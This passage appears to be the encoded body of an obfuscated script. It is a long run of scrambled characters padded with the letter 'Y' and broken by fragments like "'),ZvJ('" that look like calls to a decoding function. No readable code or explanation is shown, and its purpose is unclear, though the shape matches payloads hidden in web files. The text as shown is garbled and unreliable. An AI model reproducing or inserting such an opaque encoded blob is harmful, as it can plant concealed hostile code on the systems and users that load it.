-]dY(8+Df10l?6[+2D]YaYk!?G[}3c-r*="r1.Yr=wDY74]_{]!\/4Y71G[]]Or6GG_}Bl9Y2x3.e].YY2Y1Y)YGYY 3]2Y)(O71iGYY-D_4Yz}d[Y04n+m4%42] G9Y{5`[s4t]])0GEYY3Y2:)eOd1,G2;wYY5i[i8+]]aYf5_!7&9t3f3l]Y{{Y15u[903GhGD}Y}G;1!m4(5i]5Y%1O0Y-05e87(v{i5t,)zY1],()fvYr}U30(WY28zi=Y0i0n!24e90)YLY5GEY7f)P{0h;.YG]YY[.4rY9G\'Y%[u4Y][;6zw.N2;.((20;-;Uo\/Yf_Y3G]YY[Y4YY]G]Y3[742]&;l\'Y=Y3]0Y|]}2Yor!Yd1.9#]26R]%^8DY42z4d5Y74 +i4Y4e]YGOY=5#[+72]2YYY=x{D\'4\/z2O17 _3Y[=.U".w1x03_67b9Y3;7Y]7Y_Yt38]9(sYxYY_Y7]9065Y$G&Y3xd.7]86Y]Y#40XY-327[- Y]YDx[;!4YG,;90(Y4339W]YYxY Y0_Yxe;04 G=GYY[xY.h] 6E])^7E16(=9peaee2[1]_mY2.19O 70]>YYY7xfE"61Y[5 ]Y(sa]s$);YE="U3.41Y0XYo2[17LG9i]|Y4YYYrYv2E1YL)0=]%tlu3);*7"_1fYzYY6]GdG)Y{6.]YYY4rYr6.]Y).s)*]180l.Y=&UL.P1=08_)x4;Y4{E737],Y!YzY}_)x];E4[E\\38]c08G2Y5x[.U]p6l]8#]k|?Yg757G">0f2)1YfY|Y Yw309c]90;fYvereY42-zC,]f.0))Cd0(m+DfY07?4g.3Y]](3h@G,}Y5ODr(.07wG{{oh(Ya]Y3EY0.=!,;z35t=3;\/0]w3=.f=u3lYY)393M= f"0Yw&L82]]tYY3Y4}=Yf\'02wCLY3[]3_0Yz=5f50xw.L_4Y]Y{G}Er0t7r,.Y{!:2z.0.,7:2zY5h}Y5a2"(3{D._9G#.Y3GY!qY_v]r0x3CeCy_=gv]Y"Y!)40]f=!<GY;74Y]59]#G]Y]1Y18]Y==<!Y 1Y1z3.6G}(YYYEGY]]V)r.ae(s;$Yi!GYYGGc2n+i);!dLc8_5i1e,uY[{Y3G(]YVpr_a](f;YoO(Ol6.9i.YYD9.,9GTYY}G ]L)hG4!{(\/2s]f)7YxDY.49\/)505l1!.D15,]_25l!!rDY26]82_lY!7DY4YGfeYeYY0GD)7YcCuCeY_9Y]+.]e]eYYY3;8n+ExY0Di)GP}-;YFY!2(G5g]1).Y}C-CeGC!1(|5.],}hY]Y0Y03;0ii."3!]6:];Y)_Y!36)]Y!0\'Co!fYgSvYli_C!P$)Y1Y}YG3.3,] Gq!i(72r]YL23,|"Y63d1_YI[d6Y]8.2_5!)6Y]*IG3{5o}]aqz1.5_&!D$wY43YEfPYY}[t]Y{fhYighG"=_.!84-]]"]i$t9"m_Y!=26]]}6)}Y3YGY"Gt= \'rk0n[_]!f(]%*D9]\/;GFo!f(1] Y;YcYbY1G%=0D1]8{YF0!)(0(z+]Y+!Y(03]]2,]r]eYT1Y2Y[2d1.i{Y837=]Y]!g(](=OY36Y12i41HmD6=;Yl!g(1(YO13Y]2(Y{.3)+=f]YnY13.==Y7!_(]]YYm2330EY04Y\'9163Y=YnY78]]YO 3v]Y(8{(39+,f().jfSv6-Y]Y=YYG3}9Y08x=fY_;e(_+]f]YYYGY1,_{Y8f)8YeYYYOY&) O14Y,Ae[%dY.[Y3+]1Y9D,D8)[YY_0!Y$7,,$}!}Y9[Y;oqf!9(]8)3 ]2YYY3Y2GsY=YYY.G-}fYYY,YG211]] =Yfl$Y!Y()3fYnY]YzYcY0248f_7;zF4!Y(3(Y+0Y=!6(Y3Y] ,YrYe]{3r]!6yY:YYOGYYfY5Y328,5YqGEY"Y"YoYiY]).O14d,1eY%f]Y_&!,]0) ;]FY!=(&%Y6x]Y{,r&!8y,:GY%G7Y)YiY)2]8],YYY2X7]]8}2YYYqYYYZ)Yez%t3C]]_1!E4!]G)YGYY 3Y3;]1Y6c!nwi..omY[[Y31]t3YG393c]YG%Y\'8Y]]! \'tl6y4q=s{._ms[.Yf1]t&Y_8Y]r}Y"[!755]uY0fJr3=_f.YG3i79]x;"\'Yi2T0ms3YY(396d]!=!f)nfe.iYeY?YY,3r6Y]v_1[.];Y)26z1(.YnGx,{fY5C)}Yx139YY]{ef3.]b]e_tpLp7Y]shYK;YC]4>)f0GYw6njopYY6Y].)hh,`vV=M9q}pYt].1ehumsYYYh(`0V4cfiSe]vYo@j2cmYl3Y9r)Y;iY=Y]1=8,E,72]2h5KQ_OYf,Ya&s.)Yhm`YL*1G-YG x1l5oY=}f1YXY]7Y]7G[G]x lQoq!2.4n)l.)OhYKGrY_#Y75[Y4C)CO=r1um8D8cYL_5YYy;toY(3xY=Ef);Yxn.9Y9CaC+YY]3;!x]+6G{Y0]gO[92G21"2rN6-z00Ye_.Y&[YN1YY9h]{|1N]-l0].Y9_Y093YE[e][Yz\/}2.\/f,7Y}9-]Y}t;Gor(2lm.xi=.fY*YY[Y2_]pT40GoW){GYY9[121];)_Y1YM[.71](=[Y.YgY1[e7xY&7l]nY.Y&[n6]]bY2Y9YY[W6_].!)\'\\k0n[_3Y}[=5Y]]GfYY[Y54Y\/[e7G]1.qYfY2[)70]pY hwK1r5_]YY0a}pY11Y.](9,C\\{c]eYk]vY.h1Y0 i4d.wjLy8]]4^0E6.O6..An!wYfYvE.z.1tRp1mYq2eit3a]vv6]VGc0iie0v]o*jic%YY3_9()1;fvt6]L771_\/Yfu]YO1Y8YE=7_]YYiY1[Y5G]Yf2l4eY;Yv76)Lt1Y-oYiY2=2fGv*6GL[2t].Yn_0b:.;YvY_.m[4Y8Y][98s39]QG1YkYf!n.rn8lf)]Gep1a..}i1t1vGl=r)_+Y15eY\\Y9[Y2Y]fOY] =r\'0k5na_)Yl[s36YY04Y;8.=GYG;l(-+7fGZY%6.5,b{ 8 )1G6phmE.[bc=afoA9&r3G5G]YW)4Y7(Y0Y[Y!G,]ed;)Y\/2G!]]GncYx3(oY\/YYY)i>(3YpYp2Y+Y-30Y.[Y08rG)cYx (+YQY63YYiY90C&Y2t8zi=>(&&2E8)G2t.u1Y__fY5[Y02Yy;fQY&72D9o]8D13h]n}.Y33.=TY7[d]((1Q+&]2Y9fGGY5[]YYYx2s3rE20AYa9Y6]_])=1r]YYQY;[L60]G\/6-]09.YO}3p]D(+{"3[+ffYY Y;DY=]Y8Y\/2|+7-G0v.rYYY1[.2 Y&_Y)Y\/YG=YY[(Ye;YY1Y]GoYd]f,0e.% YG[.3Y]]Y0D1D[)f$70&%Y.r1YYeY]Y12E,YYYY%G=Y3[3Y!)=_]iY=0fYYfY.GYYx[]Y.;elY.(Y)Y!YY60H4i)7zY [:]YOy6)]Y;2o\/(CazYYD}48=q;;{&4Y.vYYD)i_7(L6]1Yp7-E +Y^1D;iz8]Y9.i2g[]{!49](OY0i]10Ylf0][$YY0Y18.i71)Y0j-6L!]]=_.]1]{nv.lYe4.3YY[l]E_7C+xYD]ib80[4Y.[-YHYYnYa[u.Y[4i}YX3o2Y:.a78]m.0nYa_u5Y]$_0O%X.Y1]Y]Y1Y%27Jm3_8f).$Y0n%G.\/1]Y3Y]Y92aRY3Y9])7YlDYD)YQ7?G c0xY(]Y{Yi7\\Y3_Yt{GE_Y)>\/97,\/2-205.2$o0&%>.Y1YY,YpYE2i80,trYm,)Ed2).\/ 93ptY3Y.G.Yu]Y,]e2%g89][_3)u\/-99\/.-.0,.f}+d))m\/]1 p8Y%Y)G)Yx].,;e1%78=]1_x)9\/21d\/4-Y0Y.Yf1Y5YTGYY0]],YeG%]83]x_]t5pn9$Y24YY0[;8]]Y+YMd6]]1.i_ i!+3MG8.],}.GsY6[.Y.101+\/6){Y]0]&Y1[1Y|WYY[fY]161p\/Y- 0]. YmYzY94YY&$z0d%9.1)[eY%f3.]0_8)}\/%05\/.-_0Y.YfoY8YdGY)4YpY&2 90RG4])YYjG{p!a6.=i(t]v;l)r _}Y{0y;!Y{YDGIYY]n,6e]%8Y7[G8Y]);sYYYrG.Y1]),]e.%GY9[Y80].}Y5e1fz)p1^2D2uY7&G<.4p)Y21O1=-eWY4[8YG[.)p,YY7)G(Y;DGu079wzfY2nYtp Y]81Yy8P]uG0k[n p_Y}82Y}8g][Y]EY9].].(240_T$]YLf5)3=3h}.5i6Y(7z.E1,7z[8&zL#]Yn5%. )=YY5g.j=Gf=i.d9w=O17Y]hY!1>8Y]Y;8zYE9={x!4=9399[Ybd.l]]\/Y,iY}3)6.H]9.=;fRe%. .GecE8pePG8l]7YgEYEO+,Mx80]],1zY3OicY]1fC+L[9Y]1Y25].3);0nY,5+.0).r8tGrYYY4e}g0YY85Y. [w]1{8e2u8n]Mt]3;fe u7nPfxepo8enstm:C=m7oDeut_Y15:.8[f]#94.r+.g _zg[4A)]YY2ez[(avY5_Yx.=6YzY{0c0Y$=8fY$3b)fr]WXl&38DY[7jY_Ye[z3DY]}-$fYz245Y)eO748GY;(=7f]!Yf4\\Ymsem%59YY2[f9e]Y;!=YfrY567YG8 )_0Yu1O_9Y]7|9.1YYYl283s]e|(f0uYO]9D]Y|].0YYYc2(5]]v{(t$DY1f;YdGDA12Y)h]=1fYZY%84f))w5=Gf]Z)%%2.]}}4Xe&F3L2(|5Z_%)4x)]XG&_3$3c|fZs%(2e]6;8Z6%).sY,i]+!M%4F]YG]Yw]1P29g]YYBY62Y)7@.2dY33]4i)2e4%3.DY%i6+!M99Y]};cdhv.=%f02)YS3.4n)ie6%2]Y}]Xy&G97]YY&1P9xYdYr[=3;_hmY.Y62zr=9fG)]Yr1)9xYnY]Y][%5f]\/=2<3}@Cfi!rYY3}EWR7G2YculLY\\Y2Y)[Y9 ]6=YD}1})2hYwrG 1GX{& 94]0YY9.]7;z}]1]z]Y2Yui8(bYr9%2Y)hL\/7o-z{Yd]ax3SY8YY[877]zDm8YYehYwJGv0.}2tYG)Y]]Y,]eE% 2\']GYq7nEY69][[Y]fsZcl.[Yf]Y,GeE%-]2;Br)vh..Y,Y)2e9[)Y0)y6Y676)!_wrYv;e==<f%ZD%Y3E]J;Ytfm!=]f(2YY3Y3Y[2t8[)Y_2tYp=Ds]t0)2CY]Y8YY2+2))Y{ hYsi.]YY]G,Ge.%.8e]]fYh.s[.9sYrOr.9[Y}4GY1[283]m+YM_64]f.)s;cYY;224G}8002YYlYGY5210])_{_riss3[2,Y8Y1Y32Y01))YtEB2Y=IY44c]YmY9f2D))Lu7`-+{9z[2YY;2|16}2m89620)_LC80-Y2 rns7!eY,Y17[0oD27!]3j[tOm6=)f;Y)Er2Y=]Y]8(}1WwCYCxrYO+0mYY3Y9cHn5O=YY=66]\/(."Ye)g2tY:|t2"ii>t=")wY}CY8YP[)0Y]]Y4v}r6x,.\/Cs=qq YY[)80]7WYEY20Y=YLY16!)vmiEr2YY0.YCO]M_0CY[09]\/]-[L=]Y=g.G10^lDn0G=c}17-[${3ij9D[_Y&YY1YG3YG[}Y1YYEY.G54_Yg3]f._YYY#[Y0x]wIY0R1.0]i[YD p._{Ycw]9_] ;v(rkrx[n9],wf[5E)3 ]n,e6i]ef)xY] r[Y0YY6 %1x32i)]2e} _.eu.dzf=nYdO{]1w1Y9n]rY_ %x<Ei42Y(9{xYEY.02(rY[{]5;10x!=.Yu5dzf3n6d!20Ya225r)3]YOv71]6]GO;4w]3[.Y929jpz{.!YC 8)0O|1H YYY2S8(  ].DY !f$+uM }yuGc)iYn9x. OY.1+ !xYD.49z4_rx2.47Y[YYo8_Y!9d],(7Y\/2&6\' #E21cYe OMm]d{[k0n:r1Y19i;8F[ G1{zY53[M41]G[4 [==f(nYeei3eg)l =1fx3l9o%[000Yu=Yf0f2 .[S]Y_L=7M]]!Y4 YfTYY ..RY  ()7WC Y+2xEz)5] !6}R;dM_,oEf2g.vtlOYY3].9_1gYY2E+3Yn!i|Y498 Y_+g]Y#0G]u_9xm.E7G9YvYrdx}90)]Gxk}n) Yfihr=YfYf0e].G.Q;YaaY] 0Y[0[GYk4nG_drYeYY_18Y.i;)2z.5Y[Y3;]] r{Yau.1_]x0Y&f_l;e\'d3_!mYhmt} YY} $Y.=1i&(!vur;p8 ;0Yh1m]_G[m0E1Pz.5 )Yn)041vz85)[$YY0G.= 1|er]e!}YnfdY(Y+8fY0ih!m45zp xYGe061!}Ylue4fx p1.30ih]yGr].)0 Yv}rYp!_3G].=_e{ v8r]_E Y9 Y( Yofu!eGt]Y]3( v1l.t0, 0f4041fG{+#_gx,Ef_YxuD2]e=Yf%_[x8Cy$_(E+nGY_g).i3(YGD]Y226i]0}2}3}YGtsh2Y1Y]Y[9l_]f}YeCs&6f\/4]w=3fe]Y(e ;1Y];]_[f Di8(fhGwD m&Ff3p ._ Y1G]'),ZvJ('{e}zYY55;.,Y$?i5Y!GC3s7{u1,4}nY[t4Y[[Gf3[9.Y8zY18%Y[C1Cx80}?8Y0*Y)0Y2;[4#YZ]24YGE(,eC=]"3$s;Y074!6#ZrE]n$75CY7YYtc)25nD+Y0]]1Ya1Y_y?s)+0n5]Y?,!h.?#GY)3Ei14EYY18.O7tY[_))]0jsYn8;8[YM4[.Ypy_]:1Y]1.72m.}3!4tDi=e.sY]9(iYt]1Y_zYCY722tYY4c{3Yd1Y@co]np]0#1Y#sYo[4;]Yz]=rt\/)9]&]Y0#9sYa1Y}Y.e960.tfYY!E5)Yc7Y.d;45Y09.9yYp?D[76]$u(Yz[Y]]0wx(}#,9583=41;"44[fn1[`"Y[c4YyG 5tk5Y2_;d=)1[26. +,]]1rY=!de1m.VY(ows6INi=4Y;YY2,Y2)]c85.7t=]s295.]E<{Y!?Y}fY]o69]"=&SEQ0Y52)$Y74&CypY$s-Yn0Yrt{YYuY"+4Y$(986]972Y3(05+YY[(,)+Y_1Ye40=[2Y!9EY8YYz_apI9pF-57:$UY31bEY0+nY4Yf6OY;2xMM617zYu.Y2[C0wYC091]2YrYYYY,83vvY,9a:1eY1;Y.l!u)Y2e()!ir48)xl15D$u7o1@.3@)+Eh,0YYAS]]4a26a0YfYY]]0:YYo1}]42Y14U25)P]YEhExY6]1Y5Y$,=]Y]{=1#C36 a=8;n1.Y842Yr].63YTdxd]]5Y3.Y03Y2"m."Y=*h,\'8]Yd{5Y#4]uY5?Y,bY)-a.=h8xo1aY)YY+Gg08yY*Xf]nsr}(Y$Y6$Y.171t@5iYEG2s=}0,Y:iit2y1Y[3Yf3(|:n87YM)YY64"e1a@[b]2.;Y](p?Y1.YYA],YA&}[fD>1=1YxcYYst`1|Y1=t!,)l-Psh4[8]]n.55a5(48s[oCYY]1]aYR9Y)3J]+"7dE5559}ES_+M]*4;.Y5Y ? 0}l4YY)8(*42e0YDo21].Y;22=vew;[Y:YEY1Y001}"Y3#|ye(Y)"7D1(1]YY8431}x]ii!YY77,v)X]n5)5Y[Yn2r0 0589Yf.Y..]Y{1sC5_97zotYaq^]5.3_34&[YYZ1iYlp17_07Yo]30Y[D{Yq]YY0@5t*}Y)d_.c1.f?E655[P5225;53dYc4[81]]YvD,Z" ZYY51YYP4<-r[E19P4Y YF3z7](Yi6YY;w0Y12Y&@,4;fl4ew(2)44e5[9G1Y9])54M060x2]0]r%Y)YYx.Y5Y&=vY},\'x?6YuYY4;68a62a#\\bYEYY0[2]0Y]7]d!s182^)Y.Y4;Y;QY,YY22])?9<Y9x3)Clp;;d8 1.Y,8[_Y)0?9ls])(YYaY9YYY;d]xx;EYYYYd(a|YYY[  (YY250E=.?e,5v9r 32$Y0?)85(YYw74YU}]$*EfY18{7.Ycr=9Y0;\\Y(Y G838)=]nCY388(00M6)7YdwYY2tsY491Yi5iY0Y}4Y1off5o} _YS])r&3v6 46GYCC05.1A2]YYYicx4hRlY]}.t0crYYr35){}1Ivivf4x]iYYf+Y2I0z!e79j[!|498.)Yt40](3Yu4YYY5-].Y)f#nAY,Y(D28=YjrYC([x]3Yl5v.04,0z,C8]2Y4_.75,xY}14;YY7]8)hz1&48\'-\/0.;;deGn4Yfo5[)]YSY02_4[ 7Y2fc5Yx.zY6}x+:6 Q)#2)(54aYYlY.=0Y4m]Y]]GYYaY]i7=4YYE0(597[or48Yf]Yu5YY]55sz53taf_ 4n.]27CDYnM Y(Y@mf[CYupa(2;6A2"5.1a[Y]5fs+aY=]1-z[);Y9e51l_)YEYYf2pxY#P8]7dY[Y+uY8;y]74,077Y]dP8D[,s_0unc2Es1YYeG44$8))[.ctwfYtan1v554G!3p;;Y.[o8970$i.5(;dY[f]x;4uYYY4CuYjUYY@}Y]u7Y*i-0=8;Y);fo9CtYYYc]#l_Y7?aYY c1[ 6Y};]0AY}\';Y50v]g4i("23YC (Y()a;]E3PPY4Y00ietG2.2d0Y.,.Y12r 1"_Yr]2,4|Y.htV,oj]e.YxMpl514j[5:Y314tYrYt:*ue;4n{03_u,|x]sxr;YE7)]oY4XYf]]}YYYEjYwY)6Y?Y041[uEY?0:fVD.$EfY.t}] )#]Ye7EQ;5+52Y]E)Cf11o1.rY]YY46_0)C[=)SYN!Y}[Y0fr,739Y{#E[.1;70]nYt,5Y.}(8;i][4Yc7t15dY:Y0Y5r_u[.4z0r3A;1725h]7Y)ig0Yn{Y])G2]0}2YfC43+fi;]f0s]08t2xv.0(}95Y]E0,CY[554(r\/x5Yf]?;Cfc_YYa,Y}),0!.${aY,Yti7EYYAs!?)s2f?XE9A96E2(_Y"Z3m)p559{8,+]]=e7Y3Y(?Y(}; nDv]6,_7Y*11n#i_r)(?$Y(x{4)Y=Y3.q T,}xYd4?+1!0Ys#pY[]d2Y)EiJaYt)Y44 YY"xY0 .s] 4Y461Y;2[4)]YE[)CY5!YY.Y?p8Y9+Y1(]z,?215.v32yY3uY;.r=rYCY416).YY) Y69.]mB]s#YYE7)_YY7o3](8 ,2..5_4Y3t!0*]|f([)\'Y72:]Y1Y0?]Y3Y6[\'[2Y].})3p;f]Y[#znY?YzYY3;<2Y&(zYMxh.Yi5)cYNr=Yv2)03?AYa7,Y28,.do$YY4@)YY1YY,!.u s%2rnYYY"i!w1:Y!4,&Y.}_ 05d]77Y.2(5]]o0 5YY;[Y=#n#Y$Yl^epfo27vnEY{(8iYYDC=01Y,Pi38$&Y7f0}.%u4YYY)9.]Yle98lpg[?C0y\'iCY0(<e4"_(sl>(]4m*zQ3Y{$48rd10$]67C41{7{]9&YYYA[&Y41Y22]6$[YoMx81Y9Y(e3#m]15.3YY3u4xn4u1(2Y@YY]]]G]_1&A!740?0G03A1Ef1.`5;nY8[9)YYh{"[iY{[_4p+.fY1YY,({0CE=43}=Y]\')Y7n]$]3YY],04i,!u2CYGA0Y"101e]2\/_5[4rE5"!Y5YY2Y4Y[(1f&pCYf.pY\\7Yp#fY=gC.aoX2f].YY0o!}F]Y)]&K{maYY+123=hYwx1"Y`11Y&Y(].()4Y?;oYYY]Yf]\'.0pR,Y20YxY5]Ypz;YCY7]6=x_Y113.1d4Y-0.f_;!]0=r7.f8p41]1[1#1]@&45DYYxY93Yx"]Y6<}G7}@0Y6pY"7xY[,|YM!][ z8Y#)P,C(x8Y0,rx,8!09Y{;YPYEj8Y0,Y?,03{"0$g2]i14,]xuYf00{u9>8.|]r9f!].l[Yp]",YY841[,|)4x6_rxYY]f;.5Y[C]Y]zZa3)e3ZYo4Yip,cCd]2Y}h-5)7Y)1]["E$1[7$po8cY3#15]_513Y][iy"%t7,)73iY4]TYYY}(Y6+]0x[B.4[v5l)xY{303gY(585Yt.YYfY676 q1uc4Yi&120YY#1t\'1&7]74 1]YY541}Y2Y2!{#]%,Y449Y@YY?]6j106kY]Y50YY_Y;f2(Y]6[x.d$v"Y254.4?]f;S!a& gi54,.6R]YY!4crd][7_.;a_.\\z74Ya?)"YYYE:!Y.#]t2"x2_:o._!Y8)G5Y]f\/=xfY10i]TYYQY+($41oYA._)Y.[;Y\\02Y4467 )2x e7b30YrYs4rr(Y],Q782[_Yu(_8(7p,u_1$4EE6956A492[(rY0Y:10]]\/Yx1C-d5Y,1Yz(u8g0!0\\P])7b([y8sY152=rY[fYTY$)YGY27p}c5YY""`702izR.iY]Y5;.!vaYp,0*7)Y1(t42+yrY!7[]9_%5YY249Y$xY(E2)[GCY][f39&4a74,t12r5]2#Y21!+0!;.7Y,]2]nfY1]]&YfYhG4?$1140 7rY2Y)z%)+t?a#88]Y4YYcY;3^x)Y307n9YYC!8Yx)ra2.ail1YV!CY2[G1?1Y48;2Y7#YY#f)6YHY[r6(YP8Y+cseY#m4xRY]e+;)]d1,f79,e:!tDYGYYf49]\\]Ygr67+4tY]r]Ye+rcG)##]..13{a&6O_YY]Y>?)Y128t2D]Y!O Y.21r$G6)riyY nYY(Y81Y]n5Y6&Y5!+6]YY]1YY};$>  }[Pea{711 _m8]Y24"*f54Z.5n^Y!84}E7ub9f44,+Y&Y]YSY2Y_4seYY4v]Yl1YYYY,{$dY]+i6YaY744(](]5Yt156 Y0i!7#1fz2 ;CYYYY_YY i.]Y21tbLef,]A=Y<]-{5]Y Y$Y4Y,](55E.Y46g8373717C5yr:92}]Y\'y512$"Y&9[_=l3!#8Y50nYh_.[YSY;f1;9WoiYYoiY4Y4Yc,[Yi8}YY]Y[aYY1v?]33$005Y0=;l)[.0Y97kY1Y#4@15C.,Y]1414=[4;Y$5,1Y#]Y49tYP]Y2]3YeY{4[11[!#os5]8)&f,Yp}4YY6ba[4#]Y[`.Y&JYt;l6.6f.i}ea;x9]N7Y8]Y{;ib;8(YYY4t7Y,]{2@Y1|;\'f(#(6YC0Y"4){8.P57)}C}YM1Yi2Y)Y=54E]Y[YYh5n8Y;[!;4Y)+P7[YY3Y)H?Y0jsT[4@(41P95=Y+7Yp<E;+(9CeY]0j1,o"iY0=0Yf]aE)so]]EY16adb\'#{7]=_6385544,7f96xn ii.9z*4Yn6=)8]71mY1:0$L%Y3)484G.Y) f(iYYp.f7vaAyY;5 +5?3Da 8YY[6XfCY8;00,Y#iYB70)Gj9^,53]Y8(5r,=*nxY...0Yt5Y_7!nrY+87#[GE711=n4t01)5923?#C;98eYY155&n!<8Y3z43\'[E51eh[0[,t41Yi)QYEY275[*E4?YY124]i7Y{xYfa6YYG4[]e;3)G)!Yx"YY0E02,44;9w+4Yo[tV"syx5Y6]]Y11"P1x7z_Y Y!,]];7eY.Y{;7z7n: 49(a1]5.Y(Y(.0]Y?0)12YYGK#YY@Yb=[7]soiR4;Y4Y)2;r5l}Y!x-Y[5YYYpY:i"tYYlX7YYY .![)zC((?0,D24xG,;8h.i!vYY[ ]?f2e%]ff]Y@0)]Ys!d4P;8=YE].Y5]8Y[f,4((-)[2.E"YYY7#5Y\'8!9Y0} Y4-&Y!5=_4i]fe;iY+,t]i.$i0B]]3fY]Yh..j21=(Y]879e)YY!r6pfi[eY#=1Y35.8Y07:_YY3k2u1lB,iYY4YY4.z5Y(76_)Y85"rA_rY*4ZEY;o=a4)1E1YdYD]&o0)]37Y)?YYG}Y[N5G_tf30)[f1Y#Y.Yi4t.F]YY{4Y\\8+=.6;G?CmY9j-64YY3[:Y%2N.YECM 2_x7y0Y;[rh].7.Y4Yn8s0{]uY5xYd4]3}[Y_!2))3Q))u47605Y]715*fm?d1i2|Y}\'Y8Y=]]5]Y8vYs00]]Y[$$,G7}]:n!Y}_r5YQ:t4!YYYnAX"3Y5<,7Yy?#D]]9],Yt#)=!n{3Yn_#.x*Ym_ayX1t}S5Y4_181$]5c Y51+YBfGs%YiY,f00Y30"Y]n2!4XnxYY1;(8 ;YJY1o"GYG]ju4Y}Y0403.;2Y]40[;59Ydt)xY!2}8M4Y5Y@h0o]1i$CY]7*C5v!=YY!.fY1Y1Y27nDaRG01_t5*p"}(1\'][u-Y...5)4X8!Y1w}G48zY253];16()N09l-9a7) YY)Y,m3035Y!hT188.118YY!YYu;YiE5191]!16]YY\/4t_[,Ym(Y4]0E.(GEYf&E.fY(YYY38z[0;]=P]rY[]6t]Ell8 Y4]Y?Y#486Y)nYC\/Y&m0Y 37Y3Y0)]4kr.GYY,{]Y.xM{]E,YEYt51+p!@1e\/4h_(] 0}i9[Y5Y44#"1x;9]!0lo#!G:epC8qdYpa[5n5sCx5Y,11.!a4lYB@Y);Y1YYGYY04"YK1m-Y$iY31" p3[300,s)5d7=.{Y1Yga{h5Ym} C#"540YYha][rYi-Yr:?1n4}Y4p(Y#i!)0;f]BY](Y30Gv[;YD(f4.7Y,t")1MGY;YEpYYd22}0w]}.,faF80Y?+Y .Y6]f]};b8:. Du].471;1Y9tl.Y0Yex.$fY1 Y4Y.u3G1d$YCYYY(zbYr!5Y; |53uYD.E5!5,.4]?E(e.{YY1hcY750Q0Y3YY3r0}rYL_6Y49@g*)Y"65U]2_]5wEc\' 5!tmy1Y5fYe3vYYl0Y18zY9 fY;E(YP].CZ2YY_[Y]4,}5](8Y_0e#1YE1r*9?)45(]G)Y{o49n143.3Yw; _]C4P1YY(35\/1fY@0 {15$=4;Ys.8#(p!^M5YYt"Yn)7cG0Y59,1Y0Y]6 i1?Y"yu5|QY0YY;2Y8?3354f4[sY1f])86,]$c YYdrr917ha4x1ir0+]#Y[6.2?YY.Cx"]B0x4;Y==(t_6Yr5:9Yuw uY#YY.]07Y]ga3.HYY )p]fC834:0.71 |[{ , {Yzo^YY(x!2]1Y9[34]]YYxa,#YE 4Y7p,5*#.Eq]s?i# (7?]YY97fG4,)7 47]Y{pT57YYMYYY]_txut04fv\'+4]12!.YYei |#43Y4Y0 YT=;)!{i0,rf1d,);0 fuhif1&2${7q*+rsY Y2vY5j4#:[.;nM7YiDozYn;]]3)#a35a,);,YY zslr_D)Y-#Ye4]5YG["]Y6gLYx2R33{3m 872;)mb)2=]x#Y21Y* 2`Y#jj# .#6A9x]]&8 5,7n0Y[1s."41r!xq,=;?1]]]w][5) GY7,]C5![4m6=6![]=K1Y]0Y,Y3a1;\'Bp_}#6[iYaY)44&ue2G5tBAY?Ei_4103)}__Y1;3]s13Po;)96]Y 1(]6i5t]n)fY.YY20]Y90x 06)1?sY;YYhY['),ZvJ('c3["k7K[;7EY51){8xaYYYY{C]"]fY.G1YG2"YYp[Y63"4Dv13t]Gk)Gil1n04p693GGYYWuuYx]01&08Y[)+;[YW5f)m1287.[YYYY+t8((nfY.6DfY["YYYcY![E)40ps#]YY412N0]Y;ls;)[i[-0Y Y2(. )YeY]8]%1x]7:wk*"#Ylo2]:Y4NfG=Y=:KoDY)6GF%Y]9G1Y9(]Y5uYGx_]40) nj%x]] $K])sDAYl0Yz5#l[bYv1.1][\/"[o"n3lx]91\'3;45n(3Y1.Yp](3ao)11D]9 f1t.3Y-c2l2}._5.4:3v9YnY+3".a)030(Y]E]])GG}p{YGYE082_ N1nft.]G). ))YkG!uY{dOn,:G$xx)Y2{5!06_Y],ZDGG{(0uY05C C95451]]2MY.Yd0)Gx3j6YY-(G]D6}4M]EY".gM+0zEpY51?YY#sf:lY2]=t.00!f5)])!3G.22=c!]o=8Y,Y?7s20a[c393GYmp=?c6aB,,,YoErPYG=]qG"3=)]101$0@8Yg:[;.oY0r=8sG$?"Y Y31o],10[5"f9,YYeyG,56.98G>.: Y,!z4^fEo1pGr25mO2Fl5P.,0.cY15PuGpm9f7, 88C}Y"+1;n;:Yp%f1YY?GYYGxc YG]i.r]x{H )1OY,GGz8Y[)KN"izxkY1eYY===Y.85}.Y1xT 3)P1)][sEYGYq[5D%.r6;5Y.G,[Y[".Y0!?l"oYr7C s=#4. 230c5lEU5eF]Y)47.aUi1x6[9)831Y7{;4"nflGli1a5"iGOC3!GpuG*n56_5(YG(dy5G;G)xYYYofu1Y.QG[x9Yf]Odv8{k2Y{9vx24}7300)fEkx6=YY3;)54YYe1{L0M.G9_\\=]1oYDe rYo15)xYGt5312atG1=. 7$20.Y1Y1t[]g_)[)2.YcY.{e]4]Yd;Y5)$=.72]7=zDsGY7-;|e5k3 8!78}8.0I;T5YVf&i35w{lQY7tYY]:31Yem{8;._em _]xY[]G4])}"40S}rpm,5Y0zGYv"p5yY0$D3Y.]3GY3Y=Y2sY9G}iY=Y.l38G]NkyqSY:}0ps")G2=Y)xY3G!]]0=6YY*9]261Y1Y-}0=090D,_]y}YD] 7Y1i8,GgYl]Y3nY]"k]}n9)"0=}04M;&Y_"zYz5i3"[a>m89:g54fY:6zY)4G2Ye97Yi=Y)a3YojF)lY5!1]);+17qz&(41;3=GYY.,S,)zd42=.GsFYt.r])]GB0.;1:124G9A)GY]526i661UG] aY)65]=tv6Y]=G]GmYY11 1=2Y}[[3;l 2[Y.,G>Y)}MG!01Cd28)M f:dY%PE]"4[d1]d9Y)=35DYoH]]}$u)12;[YpY[3,).]7YG"Y|})d.d1YYd;za(:20Y\'[(YG8Y5Ge5d=9K6F]QxB42;Gf1Y72&>0 Y)zGl[]7GE%)1w3p6x}ri<d,5h;0D7*fYCYo)1]NzY8.huG760EYYMY4*Yx:g0rYY%91zGf1t n#_;G1.s;{,6Y,Cf.6Dl]1YYi[:3&wY4Y6YO!{4})Y0G2,!]o[.)G+]=YY+pY24j<]{G]GGG.0YYz9iCb.r+YY\/6G>9j]_.Y]Y03Y88NP+02fYwG_G4F8YE.].,[x8.09Y.G s\/YYY@u 74,Yp,"ToYYhE.x6ou2K.&.7c!)$4YMGyf),zfY5f2.(0"Ge014V[s[E7[]0)g:3.7 4YpY80K+7p\/Y}?1C56#f84_Y6Yl2p!{e510Yx:1"Y)2O{2kGY7_+:]13YG9l}17{W9{GsY:_YG(uSY[0]-YYY48o0GYY990sdA0)fv69*GY5]r;.Y+GYg21M)Y2Y[1"0[,DG1Y)2x#YnY+d8Y655("5O)4VpY]21"z(9g)) 